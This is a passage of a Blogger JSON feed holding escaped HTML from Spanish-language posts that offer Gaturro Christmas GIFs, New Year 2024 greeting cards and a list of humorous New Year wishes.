src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcmfT3eTTpK4bLKAHN89XivwCyEi0w7-JkqGG2SecLLFDpIvsHhYEiPprhG4bonaRvL9xS3Fk8gdczk-GIBlIKi71U5mowXoX0VMuOsBiYXSlBQC6keCst_QzIHZ8_S_Ao4iImRpBq1hI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Navidad-Wallpaper-04\" width=\"600\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGaturro feliz 2024 \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPAgQrv6CMXpOkYUWLY_g4n3oW0j9C_RhhT30EFHcMgx-3_aP3wP3Yz1gi82RKNeX_4uzXHRIAK0P-5hlv0Hq3CwuBIIrPdQDAaRiWdV-bkdpHV1RwMNW6JOss8dl1q23KSphP0mI0Oz0\/s1600-h\/tarjeta_navidad_1%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"tarjeta_navidad_1\" border=\"0\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWDpqp8Ij63qnW1dsZRW2qRMfA2rHlNLIBR8V_hXn989PrIb0xme6_Qexrzlm2agUKEm6skxREwtQ41_1n5gq0bFhk5dZ4Mp4KSIMMv9bCBbXBPVgyKTvIFBgrBo99p-1sSnG-exEfyGo\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"tarjeta_navidad_1\" width=\"485\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nGif animados Gaturro Feliz Navidad\u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Edivertidas imágenes animadas de feliz Navidad y feliz año nuevo con Gaturro\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQD8Aq9-22zsxiP3mHgLpgKXEmyY4B384TKFL6LbkBu1In5aYOQxMfc1YwTah9fRxfSGbIWfumhHvaX6OvXuLjnmM6jaL3UofjGx0Lk_h9oQtkr4pBuG4ZLXXQR2GVSsDEUyP7bzxUJKU\/s1600-h\/gaturrro%252520navidad%252520%2525282%252529%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"gaturrro navidad (2)\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglM_9GS4hFEleHi7bXFDAQZY8E1IrzsZVcWmneL_77Bjh_qzZHUO30-USrUb7te27oHHldJe61j_1nTkvnzmGbrYAE4lFSGX4s2-dnXYtgxGMhhab1T02oRSTt6Vw9aKKv6GlbGBeljNE\/?imgmax=800\" style=\"display: inline;\" title=\"gaturrro navidad (2)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCVYPlmKaj0pMrTw3tHeGD5z0qNv7hTuLyXczROEl2vjQ0aMOFKwaSovN0C7-5GRlVB-9WtRn0UAq4T53DQ5n1Kuj5_LSdXZ_ieREOxzoOkak86hyphenhyphenwmLDSAJQhID-twe4gtJ852gvb8m4\/s1600-h\/gaturrro%252520navidad%252520%2525283%252529%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"gaturrro navidad (3)\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGkwI4J14EASABV2epwPD_Ni_q6bnV3FFjb5aJERa3BUzapnP7-MVq73PM_m6jaIBc4EKtUeaCz-pi8bsK4eiFPYRpPHnMIknWomaoYGIS7lsBtF5eWa8Slfs2rGN4MhOxlfbXqK4R-U\/?imgmax=800\" style=\"display: inline;\" title=\"gaturrro navidad (3)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqsxdUMQWPpgeI5YfDfEWQlVlKI3KulVJU1uOW3qpbzxeYdfDq6B884OXJgaAqXtnNQ5ZFONNvFDc-JPKjHQymRX2ES5exm6BexrfKXdrKcCnqUKI4Yeb1idlBAW6u5bPdQre14p3WfeQ\/s1600-h\/gaturrro%252520navidad%252520%2525284%252529%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"gaturrro navidad (4)\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmIPis2VHqNG3OXXpVekzS5rUwq_0-ENMzHUbOJSfNaBSoYZNiQN6ZBofzD1MO25jkAwLokVrCrlP-nnRyYA3fbPmyIhYrtcDATuhFL9YNvpo0Td1xHdzmtd0ShdzWTbegHWjXrG8vyLE\/?imgmax=800\" style=\"display: inline;\" title=\"gaturrro navidad (4)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\npostales de Gaturro para desear feliz navidad a tus amigos\u003Cbr \/\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_bottom=\"true\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 621px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0.55; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 35px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Escuchar\" title_play=\"Escuchar\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copiar texto al Portapapeles\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/174cdb4b-a8be-45c4-8647-b16131cc2e38\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr br=\"\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj65cF1HTbKya5_fKKXfBMbxOmfRwLAk-Cs8Abf6vJEQX5rIcphb8RBro7QNRb5a1SfxXY9WYmbnqZYJcKjbcLbx1SJvcI0k166Jgc74K4iQ7Nc1qj0zufEpbpp8G3YzNY8S8KGZdDnRjNKUXXIcSrbbYWYtHwqH_qWKfWU8yz0pesVCre_eRG-YJX9=s799\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"600\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj65cF1HTbKya5_fKKXfBMbxOmfRwLAk-Cs8Abf6vJEQX5rIcphb8RBro7QNRb5a1SfxXY9WYmbnqZYJcKjbcLbx1SJvcI0k166Jgc74K4iQ7Nc1qj0zufEpbpp8G3YzNY8S8KGZdDnRjNKUXXIcSrbbYWYtHwqH_qWKfWU8yz0pesVCre_eRG-YJX9=s600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi16NajZxyvr8g3If8mNKfhjZQ9QQJgNh2Mx99nRMvW5XteuaVx49a_uV4odP2z83f8StPy9aS_FXAEt_1ANML9ZabFFMXEJog5TlVMj-nxGrjZh881RqxHOX6skC1MaIwlXQYzmTheqB9hFdX-jukZ_FWE9bnjP9KfXPUhPHO6BhaDAr_l_0PWV0AI=s799\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"600\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi16NajZxyvr8g3If8mNKfhjZQ9QQJgNh2Mx99nRMvW5XteuaVx49a_uV4odP2z83f8StPy9aS_FXAEt_1ANML9ZabFFMXEJog5TlVMj-nxGrjZh881RqxHOX6skC1MaIwlXQYzmTheqB9hFdX-jukZ_FWE9bnjP9KfXPUhPHO6BhaDAr_l_0PWV0AI=s600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7311998486853768369\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/gaturro-feliz-navidad-y-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7311998486853768369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7311998486853768369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/gaturro-feliz-navidad-y-ano-nuevo.html","title":"Gaturro Feliz Navidad y Año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5601685532575931401"},"published":{"$t":"2022-11-03T14:14:00.001-07:00"},"updated":{"$t":"2023-12-15T01:39:33.279-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024 feliz año nuevo"}],"title":{"type":"text","$t":"postales y gifs  Feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E Feliz año nuevo 2024 para tus grupos\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003EBonitas imágenes con saludos para el año nuevo 2024. Si quieres compartir mensajes y saludos de año nuevo a amigos y familiares y quieres lo mejor de la red, aquí\u0026nbsp; encontrarás tarjetas exclusivas de feliz año nuevo 2024 que te servirán para compartir en grupos de WhatsApp. También las puedes imprmiri y enviar por correo ordinario y recibir la emoción de recibir postales de navidad vía postal\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPostales gratis de año nuevo para descargar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHI5SWdKxZAn_dOLlro-KEsMYixWRtaEkcpAWfzJ38QaEAZ9M5mwyYmeU3WiuxqrkwnMBXc7S0nrJxltfWFOzdkiKF_c1p02Ma2CAGEMDiYImQNI0IpnELAj5VW_xjFifEqLm1Ll8lHVRdiDsaByk_Rbz9u4ixutz3NnEQJ1my__uuVZBd7UKcB1dqoI\/s720\/imageedit_84_5404094200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"720\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHI5SWdKxZAn_dOLlro-KEsMYixWRtaEkcpAWfzJ38QaEAZ9M5mwyYmeU3WiuxqrkwnMBXc7S0nrJxltfWFOzdkiKF_c1p02Ma2CAGEMDiYImQNI0IpnELAj5VW_xjFifEqLm1Ll8lHVRdiDsaByk_Rbz9u4ixutz3NnEQJ1my__uuVZBd7UKcB1dqoI\/w640-h456\/imageedit_84_5404094200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETarjetas Postales de Feliz Año Nuevo 2024 para Descargar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Evv\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAic9a37NurvY0uinirsjISDfVzJIaR0Q8ie-78U9yRM4I-ZYYajuqfsgwg9aDInjFkCwH7wgpJHGQc8BL9ZzMcZMB6COD44XISES5WVW71WxVNw6L78T4Pgq5-EoaUbSjenFPHfyUhq3im1hGCFHgTbJxqF_X-e3ONHEUlI9ZoNcTe5eR9Ou2a7DGHtw\/s932\/imageedit_69_4930434448.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"932\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAic9a37NurvY0uinirsjISDfVzJIaR0Q8ie-78U9yRM4I-ZYYajuqfsgwg9aDInjFkCwH7wgpJHGQc8BL9ZzMcZMB6COD44XISES5WVW71WxVNw6L78T4Pgq5-EoaUbSjenFPHfyUhq3im1hGCFHgTbJxqF_X-e3ONHEUlI9ZoNcTe5eR9Ou2a7DGHtw\/w640-h444\/imageedit_69_4930434448.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBrindo para dejar atrás los momentos más incómodos de 2024\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBrindo para dejar atrás los momentos más incómodos de 2024 y que 2024 venga rebosando alegría y esperanza\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOUepsSrG-m1jb70xAZuvphRojWUO7pLEpNTKliAgw18CcivKJW01MaLKbFvERqFKc-F9UUqH38vnhWJ1gV0_ZdIyLqEQQjgk1AEjVrTS97HJZ8gBeFbMSK5U80Tnu9rG5js6oYoNccBN0g6bxoJ5ORQ-r4nY1BxFzzz-tymooZ-_GMmAmI-9j1eoqyY\/s932\/imageedit_109_7508439654.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"932\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOUepsSrG-m1jb70xAZuvphRojWUO7pLEpNTKliAgw18CcivKJW01MaLKbFvERqFKc-F9UUqH38vnhWJ1gV0_ZdIyLqEQQjgk1AEjVrTS97HJZ8gBeFbMSK5U80Tnu9rG5js6oYoNccBN0g6bxoJ5ORQ-r4nY1BxFzzz-tymooZ-_GMmAmI-9j1eoqyY\/w640-h458\/imageedit_109_7508439654.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cb\u003ECon nuestras mejores intenciones lleguen nuestros sinceros deseos\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEHHXwgrzBMImpvAHgUDE7yTKnpptKlYj9kKCM3Rk7BFS_Z_p4Y_CErRanJi-KR1Xh58vupWEDOtReQiIjVAafgzi7c2C1_Oat1r53meO8PAMnzJ8VXQKoe4Nz5_QSf6SRU4UkUtnxdY\/s1600\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEHHXwgrzBMImpvAHgUDE7yTKnpptKlYj9kKCM3Rk7BFS_Z_p4Y_CErRanJi-KR1Xh58vupWEDOtReQiIjVAafgzi7c2C1_Oat1r53meO8PAMnzJ8VXQKoe4Nz5_QSf6SRU4UkUtnxdY\/s640\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrindemos por una año nuevo cargado de retos e ilusiones\u003Cbr \/\u003E\nPor un mundo más justo, solidario y sostenible\u003Cbr \/\u003E\u003Cbr \/\u003E\nQue la celebración de estas\u0026nbsp; Fiestas sea el comienzo de una vida mejor!\u0026nbsp;\u003Cbr \/\u003EPaz y Amor en estas Fiestas\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0SMqeEjS5dvO4kge4AQnCyPFu11UKY4nThHuA2UHheUtPqCWL3TLRod5-O9PfKunqeoyfb-ej04e-YJXMjdg1PJ9AR3kgqP9xOBc5ozuf46vpmEpXd-rpwNRnU8b83kZO7bt8r-wUNk\/s1600\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0SMqeEjS5dvO4kge4AQnCyPFu11UKY4nThHuA2UHheUtPqCWL3TLRod5-O9PfKunqeoyfb-ej04e-YJXMjdg1PJ9AR3kgqP9xOBc5ozuf46vpmEpXd-rpwNRnU8b83kZO7bt8r-wUNk\/s640\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Ch4\u003Eimágenes con copas y frases feliz año 2024\u003C\/h4\u003E\u003Cdiv\u003EFelicitaciones para Año Nuevo GRATIS\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaiCBwq6U8daMN8bae6_N_Htf0FNSTiRPJqdEb9uKB4IUBT9h-CeSPq0OCYUkWy6BOdzSfyN18ufr8AbTvJF6FfG3xbFsj2z2rexszimXbhR-yWqrp0MWQDc7qNAxCyjfyRzyp0Nzuw7s\/s1600\/FELIZ+A%25C3%2591O+NUEVO++sostenible++.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaiCBwq6U8daMN8bae6_N_Htf0FNSTiRPJqdEb9uKB4IUBT9h-CeSPq0OCYUkWy6BOdzSfyN18ufr8AbTvJF6FfG3xbFsj2z2rexszimXbhR-yWqrp0MWQDc7qNAxCyjfyRzyp0Nzuw7s\/s640\/FELIZ+A%25C3%2591O+NUEVO++sostenible++.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor un mundo justo, solidario y sostenible, feliz 2024\u003Cbr \/\u003E\npor la paz y el amor en todos los rincones del planeta\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFeliz 2024, imágenes humor gato gruñón\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFeliz 2024, imágenes con frases Planeta tierra \u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoAzU490triBUWyFe-OZRbmPWm6qsjQTdvXXBu5O36OfEfSv6KA9xuvItRkrZVNl54ya8cIz22VgJHb4zOkLnV9X9YQg59ZwhF8hn1o7a1q84gPAPU4JN70xmng8vkOZtM09PcCoZOd-VgC29eA4sRiRDQ7lsYdiO7kU9pfjhjlY-DOv80L3XlhhRXDI\/s932\/imageedit_109_7508439654.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"932\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoAzU490triBUWyFe-OZRbmPWm6qsjQTdvXXBu5O36OfEfSv6KA9xuvItRkrZVNl54ya8cIz22VgJHb4zOkLnV9X9YQg59ZwhF8hn1o7a1q84gPAPU4JN70xmng8vkOZtM09PcCoZOd-VgC29eA4sRiRDQ7lsYdiO7kU9pfjhjlY-DOv80L3XlhhRXDI\/w640-h458\/imageedit_109_7508439654.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\nFeliz 2024 paz y amor para todo el planeta\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EFrases originales para celebrar el año nuevo \u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EQue este año tus problemas sean como los billetes de 500 euros, que sepas que existen, pero que rara vez los ves. \u003C\/li\u003E\u003Cli\u003EQue el próximo año encuentres amor como si fuera tu teléfono en modo de vibración: fácil de localizar, pero difícil de dejar escapar. \u003C\/li\u003E\u003Cli\u003E¡Que el 2023 te sorprenda tanto como cuando tratas de cerrar las pestañas abiertas en tu navegador! \u003C\/li\u003E\u003Cli\u003EQue este año tus sueños sean tan grandes como las actualizaciones de las aplicaciones en tu teléfono.\u003C\/li\u003E\u003Cli\u003EQue este año encuentres la paz interior de un gato durmiendo la siesta. \u003C\/li\u003E\u003Cli\u003E¡Que en el 2023 encuentres la clave del éxito tan rápido como encuentras tu teléfono cuando lo has perdido! \u003C\/li\u003E\u003Cli\u003EQue este año la felicidad te siga como un perro a su dueño. \u003C\/li\u003E\u003Cli\u003E¡Que el próximo año tengas más éxitos que un gato persiguiendo una pelota de estambre! \u003C\/li\u003E\u003Cli\u003EQue en el 2023 tus alegrías sean más numerosas que los emojis en tus mensajes. \u003C\/li\u003E\u003Cli\u003E¡Que el próximo año tus logros sean tan grandes como las actualizaciones de software que siempre pospones!\u003C\/li\u003E\u003C\/ol\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKDV-n9ng0jg-tabsj_cUIclzd3Njjfaqc1AqSmYgT-vL3w_EzU5n7ARsMkw8Y4d4miI7sfurOuCYKnUWwyqQ6izJi-Pm9fSF7XnkGTZ-98WN-yPC1bhQBHujY7LKy_hdZN3GejUo3Wpk1Yyw7jB2ZFdhD0uh0SXJ6WZ9ACR-Z-_AcTKd3l0_uIPOAQg\/s724\/imageedit_50_8688461351.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"724\" height=\"477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKDV-n9ng0jg-tabsj_cUIclzd3Njjfaqc1AqSmYgT-vL3w_EzU5n7ARsMkw8Y4d4miI7sfurOuCYKnUWwyqQ6izJi-Pm9fSF7XnkGTZ-98WN-yPC1bhQBHujY7LKy_hdZN3GejUo3Wpk1Yyw7jB2ZFdhD0uh0SXJ6WZ9ACR-Z-_AcTKd3l0_uIPOAQg\/w640-h477\/imageedit_50_8688461351.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nsNVzkYJP8SpAIigGqMKA8buQdmeSDb9Z-rLzyVt8AUebAuChGoshgWuO1lUOuhfYU0CcJT2fy0KBIQ478A4I8j2PJqx4gJvwzDbGmR4B6Tocuu3oQM7x8BPn3498ruSKWx77IA-ccDXzWEaPHt66nObCGvezylM-x96cFSBnsiYF0jAjG_rc3dKnxo\/s932\/imageedit_116_6701276238.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"932\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nsNVzkYJP8SpAIigGqMKA8buQdmeSDb9Z-rLzyVt8AUebAuChGoshgWuO1lUOuhfYU0CcJT2fy0KBIQ478A4I8j2PJqx4gJvwzDbGmR4B6Tocuu3oQM7x8BPn3498ruSKWx77IA-ccDXzWEaPHt66nObCGvezylM-x96cFSBnsiYF0jAjG_rc3dKnxo\/w640-h640\/imageedit_116_6701276238.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ehaber compartido tantos momentos memorables, nos alistamos para el año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 